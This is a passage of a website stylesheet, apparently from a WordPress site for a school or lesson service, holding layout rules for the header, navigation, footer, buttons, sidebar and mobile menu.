    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 24px;
  }
  .header_nav .school_sub .btn a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .school_sub .btn a::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-38946d20-6d05-4ff7-8c73-b8362290602d) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header_nav .successful_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 24px;
  }
  .header_nav .successful_sub ul li:not(:last-child) {
    margin-right: 60px;
  }
  .header_nav .successful_sub ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .successful_sub ul li a::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-37bba087-e013-427d-ac14-04060fdca1cc) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header.fixed .header_nav {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 99;
  }
  .footer {
    background: #00a8a0;
  }
  .footer_top {
    padding: 48px 0 34px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .footer_top_link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    width: -webkit-calc(100% - 269px - 54px);
    width: -moz-calc(100% - 269px - 54px);
    width: calc(100% - 269px - 54px);
  }
  .footer_top_link > ul > li:not(:first-of-type) {
    margin-top: 14px;
  }
  .footer_top_link > ul > li > a {
    font-size: 1.2rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 0 0 0 22px;
  }
  .footer_top_link > ul > li > a::before {
    position: absolute;
    content: "";
    width: 12px;
    height: 12px;
    background: var(--wpr-bg-5a572eb1-bd10-4f58-bceb-eea6af7391c5) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_link > ul > li > ul {
    padding: 14px 0 0 22px;
  }
  .footer_top_link > ul > li > ul > li:not(:first-of-type) {
    margin-top: 15px;
  }
  .footer_top_link > ul > li > ul > li > a {
    font-size: 1rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 0 0 0 3px;
  }
  .footer_top_link > ul > li > ul > li > a::before {
    position: absolute;
    content: "";
    width: 2px;
    height: 2px;
    -moz-border-radius: 50%;
         border-radius: 50%;
    background: #fff;
    display: inline-block;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_banner {
    width: 269px;
    margin-left: 54px;
  }
  .footer_top_banner ul li {
    line-height: 0;
  }
  .footer_top_banner ul li:not(:first-child) {
    margin-top: 17px;
  }
  .footer_top_banner ul li img {
    width: 100%;
    height: auto;
  }
  .footer_bottom {
    border-top: 1px solid #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 22px 0 47px;
  }
  .footer_bottom_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .footer_bottom_l a {
    display: inline-block;
    width: 129px;
  }
  .footer_bottom_l a img {
    width: 100%;
    height: auto;
  }
  .footer_bottom_l span {
    font-size: 1.2rem;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    margin-left: 18px;
  }
  .footer_bottom_r {
    font-size: 1.1rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
  }
}

@media screen and (max-width: 768px) {
  .btn_back {
    margin: 8vw 0 13.33333vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #F0F0F0;
  }
  .btn_back li:not(:last-child) {
    margin-right: 37px;
  }
  .btn_back a[rel="prev"] span {
    padding-left: 5.33333vw;
  }
  .btn_back a[rel="prev"] span:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
       -moz-transform: translateY(-50%) rotate(180deg);
        -ms-transform: translateY(-50%) rotate(180deg);
            transform: translateY(-50%) rotate(180deg);
    left: 0;
  }
  .btn_back a[rel="next"] span {
    padding-right: 5.33333vw;
  }
  .btn_back a[rel="next"] span:before {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
  }
  .btn_back a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 9.33333vw;
    background-color: #F0F0F0;
  }
  .btn_back a span {
    font-size: 3.2vw;
    line-height: 1;
    font-weight: bold;
    color: #00A8A0;
    position: relative;
    display: inline-block;
    padding-left: 4.66667vw;
    letter-spacing: 1px;
  }
  .btn_back a span:before {
    content: "";
    background: var(--wpr-bg-8687423d-f16c-4a11-bebf-2f7e35b010a7) no-repeat;
    width: 3.73333vw;
    height: 3.73333vw;
    position: absolute;
    top: 50%;
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
  }
  img {
    width: 100%;
    height: auto;
  }
  .container {
    overflow: hidden;
  }
  .show_pc {
    display: none !important;
  }
  .row {
    padding: 0 4vw;
  }
  .btn_top {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 0 auto;
  }
  .btn_top.type01::after {
    display: none;
  }
  .btn_top.type_blank span::after {
    position: absolute;
    content: "";
    width: 3.645vw;
    height: 3.515625vw;
    background: var(--wpr-bg-7d8e36ca-ac93-4981-a1c4-5b66cfb6fd8b) 0 0 no-repeat;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5.46875vw;
  }
  .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .btn_top span::after {
    content: "";
    width: 4.26667vw;
    height: 4.26667vw;
    background: var(--wpr-bg-bf3eda45-49e4-419c-a84c-5b94d20c4430) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 2.4vw;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
/* 吹き出し本体 */
.balloon{
  position: relative;
  padding: 13px;
  background-color: #fd6378;
  box-shadow: 0px 0px 10px 0px #a7a7a7;         /* 吹き出し本体の影 */
  max-width: 980px;
  width: 100%;
  margin: 20px auto 0px auto;
  text-align: center;
  font-weight:bold;
  font-size: 1.4rem;
}
/* 三角アイコン */
.balloon::before{
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  left: 20px;
  top: -15px;
  border-right: 15px solid transparent;
  border-bottom: 15px solid #fd6378;
  border-left: 15px solid transparent;
}
.balloon_btn span {
  color: #fff;
}
.balloon_btn span:after {
  content: "";
  width: 16px;
  height: 16px;
  background: var(--wpr-bg-844fec42-4ebf-49f4-a2fe-9256430ed9f0) 0 0 no-repeat;
  -moz-background-size: contain;
       background-size: contain;
  display: inline-block;
  margin-left: 18px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
}
	
	
  .main {
    margin-top: 4vw;
  }
  .main_wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main_wrap_aside {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
       -moz-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .main_wrap_ct {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
       -moz-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 12vw;
  }
  .ttl {
    background: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
       -moz-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin-bottom: 2vw;
  }
  .ttl_main {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ttl_main_tt {
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    width: 46.66667vw;
  }
  .ttl_main_tt:before {
    content: '';
    width: 20vw;
    height: 18.93333vw;
    background: var(--wpr-bg-65249867-6b5f-4b37-8c9f-d7279510bbf8) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 24.4vw;
    z-index: -1;
  }
  .ttl_main_tt h2 {
    color: #fff;
    font-size: 7.46667vw;
    line-height: 1.5;
    font-weight: bold;
  }
  .ttl_main_tt .brecrumb {
    display: none;
  }
  .ttl figure {
    width: 55%;
    height: 40vw;
    position: relative;
    /* overflow: hidden; */
    z-index: -1;
    line-height: 0;
  }
  .ttl figure:before {
    content: '';
    width: 17.33333vw;
    height: 40vw;
    background: #00A8A0;
    -webkit-transform: skewX(-23deg);
       -moz-transform: skewX(-23deg);
        -ms-transform: skewX(-23deg);
            transform: skewX(-23deg);
    position: absolute;
    top: 0;
    left: -8.53333vw;
    z-index: 2;
  }
  .ttl figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 1;
    position: relative;
  }
  .main_ct_box {
    border: 0.8vw solid #FD6378;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
    padding-bottom: 34px;
  }
  .main_ct_box h3 {
    font-size: 5.06667vw;
    line-height: 1.5;
    color: #FD6378;
    background: #FD6378;
    color: #fff;
    text-align: center;
    padding: 2.66667vw 0;
  }
  .main_ct_box figure {
    height: auto;
    line-height: 0;
    padding: 4vw;
  }
  .main_ct_box figure img {
    width: 100%;
    height: 33.33333vw;
    object-fit: cover;
  }
  .main_ct_box .box_ct {
    padding: 4vw;
    padding-top: 0;
    height: 100%;
  }
  .main_ct_box .box_ct p {
    font-size: 3.2vw;
    line-height: 1.5;
  }
  .main_ct_box .box_ct .btn_top {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 5.33333vw auto 0;
  }
  .main_ct_box .box_ct .btn_top.type01::after {
    display: none;
  }
  .main_ct_box .box_ct .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .main_ct_box .box_ct .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_ct_box .box_ct .btn_top span::after {
    content: "";
    width: 4.26667vw;
    height: 4.26667vw;
    background: var(--wpr-bg-bf3eda45-49e4-419c-a84c-5b94d20c4430) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 2.4vw;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .main_ct_box .box_ct .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .pagi ul,.pagi .wp-pagenavi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
  .pagi ul li {
    width: 8vw;
    height: 8vw;
  }
  .pagi ul li a,.pagi .wp-pagenavi a,.pagi .wp-pagenavi span {
    width: 8vw;
    height: 8vw;
    background: #CCCCCC;
    color: #fff;
    font-size: 3.73333vw;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    -webkit-transition: background .3s ease-out;
    -moz-transition: background .3s ease-out;
    transition: background .3s ease-out;
    padding-top: 0.53333vw;
  }
  .pagi ul li a:hover,.pagi .wp-pagenavi a:hover {
    background: #00A8A0;
  }
  .pagi ul li a img {
    width: 2.24vw;
    height: 3.84vw;
  }
  .pagi ul li.active a,.pagi .wp-pagenavi span.current {
    background: #00A8A0;
    margin-right: 1.33333vw;
  }
  .pagi ul li:not(:last-child),.pagi .wp-pagenavi a:not(:last-child) {
    margin-right: 1.33333vw;
  }
  .main_wrap_aside {
    margin-bottom: 5.33333vw;
    display: none;
  }
  .main_wrap_aside .sidebar h2 {
    font-size: 4.8vw;
    line-height: 3.2vw;
    color: #fff;
    background: #333333;
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    padding: 4vw 5.86667vw;
    margin-bottom: 2vw;
  }
  .main_wrap_aside .sidebar:not(:first-child) {
    margin-top: 12vw;
  }
  .main_wrap_aside .sb_lesson_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main_wrap_aside .sb_lesson_list ul li {
    width: 44.8vw;
    margin-bottom: 2.66667vw;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure {
    line-height: 0;
    overflow: hidden;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure img {
    width: 100%;
    height: 29.73333vw;
    object-fit: cover;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 4vw 0;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dt {
    font-size: 2.66667vw;
    line-height: 1;
    width: 24.8vw;
    height: 6.66667vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 1.33333vw;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd {
    color: #fff;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd h4 {
    font-size: 3.46667vw;
    line-height: 1.5;
    font-weight: bold;
    letter-spacing: 0.8vw;
    text-align: center;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child {
    background: #FF8FAC;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child dl dt {
    background: #FF719A;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) {
    background: #A6C914;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) {
    background: #FF8710;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .main_wrap_aside .sb_new_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 2.66667vw 0;
    border-bottom: 1px dashed #ccc;
  }
  .main_wrap_aside .sb_new_list ul li a time {
    font-size: 2.93333vw;
    line-height: 1;
    font-family: "Avenir Heavy";
    margin-right: 2.66667vw;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag {
    font-size: 2.66667vw;
    line-height: 1;
    color: #fff;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    width: 19.46667vw;
    height: 4.26667vw;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.blue {
    background: #00A8A0;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.red {
    background: #FD6378;
  }
  .main_wrap_aside .sb_new_list ul li a p {
    margin-top: 1.33333vw;
    width: 100%;
    font-size: 3.2vw;
    line-height: 1.5;
  }
  .main_wrap_aside .sb_new_list ul li a:hover time, .main_wrap_aside .sb_new_list ul li a:hover p {
    color: #00A8A0;
  }
  .main_wrap_aside .sb_pass_list ul li a img {
    width: 100%;
  }
  .main_wrap_aside .sb_pass_list ul li:not(:first-child) {
    margin-top: 2.66667vw;
  }
  .header_top {
    background: #fff;
/*
    padding: 3.06667vw 0 2.66667vw;
*/
    padding: 0 0 2.66667vw;

    -moz-box-shadow: 0px 2px 2px rgba(114, 114, 114, 0.4);
         box-shadow: 0px 2px 2px rgba(114, 114, 114, 0.4);
  }
  .header_top_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header_top_row_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    width: -webkit-calc(100% - 14.26667vw);
    width: -moz-calc(100% - 14.26667vw);
    width: calc(100% - 14.26667vw);
  }
  .header_top_row_l h1 {
    margin-top: 0.8vw;
  }
  .header_top_row_l h1 a {
    display: block;
  }
  .header_top_row_l h1 a picture {
    line-height: 0;
  }
  .header_top_row_l h1 a img {
    width: 54.8vw;
    height: auto;
  }




  .header_top_row_l .cls_h1 {
    margin-top: 0.8vw;
  }
  .header_top_row_l .cls_h1 a {
    display: block;
  }
  .header_top_row_l .cls_h1 a picture {
    line-height: 0;
  }
  .header_top_row_l .cls_h1 a img {
    width: 54.8vw;
    height: auto;
  }



  .header_top_row_menubar {
    width: 14.26667vw;
    height: 14.26667vw;
  }
  .header_top_row_menubar ._wrap {
    width: 100%;
    height: 100%;
    background: #f6f6f6;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header_top_row_menubar ._wrap .icon_menu {
    width: 4.66667vw;
    height: 4.26667vw;
    position: relative;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner, .header_top_row_menubar ._wrap .icon_menu .icon_inner::before, .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    position: absolute;
    width: 100%;
    height: 0.53333vw;
    -webkit-transition-timing-function: ease;
       -moz-transition-timing-function: ease;
            transition-timing-function: ease;
    -webkit-transition-duration: .1s;
       -moz-transition-duration: .1s;
            transition-duration: .1s;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform;
    background: #00A89E;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner {
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
       -moz-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
            transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -webkit-transition-duration: .4s;
       -moz-transition-duration: .4s;
            transition-duration: .4s;
    display: block;
    top: 0;
    left: 0;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::before, .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    content: "";
    display: block;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::before {
    top: 1.86667vw;
    -webkit-transition: opacity .15s ease .4s;
    -moz-transition: opacity .15s ease .4s;
    transition: opacity .15s ease .4s;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    top: 3.73333vw;
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -moz-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -moz-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .header_top_row_menubar ._wrap p {
    font-size: 2.93333vw;
    line-height: 1;
    color: #00a89e;
    margin-top: 1.6vw;
  }
  .header_top_row_menubar.open .icon_menu .icon_inner {
    -webkit-transition-delay: .1s;
       -moz-transition-delay: .1s;
            transition-delay: .1s;
    -webkit-transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
       -moz-transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
            transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
  }
  .header_top_row_menubar.open .icon_menu .icon_inner::before {
    -webkit-transition-delay: 0s;
       -moz-transition-delay: 0s;
            transition-delay: 0s;
    opacity: 0;
  }
  .header_top_row_menubar.open .icon_menu .icon_inner::after {
    -webkit-transition-delay: .1s;
       -moz-transition-delay: .1s;
            transition-delay: .1s;
    -webkit-transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
       -moz-transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
            transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
  }
  .header_nav {
    background: #00a8a0;
    position: absolute;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    opacity: 0;
    z-index: 99;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .header_nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
